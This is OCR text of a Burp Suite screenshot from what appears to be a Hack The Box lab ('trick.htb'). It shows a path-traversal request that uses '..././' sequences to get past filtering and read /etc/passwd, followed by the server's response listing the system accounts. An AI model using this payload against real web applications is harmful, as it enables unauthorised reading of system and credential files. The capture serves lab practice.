 Path transversal ×
...
Send
Cancel
<
>
Target: http://preprod-marketing.trick.htb
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php?page=..././..././..././..././..././..././etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://preprod-marketing.trick.htb/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 07 Jul 2022 20:18:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2351
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin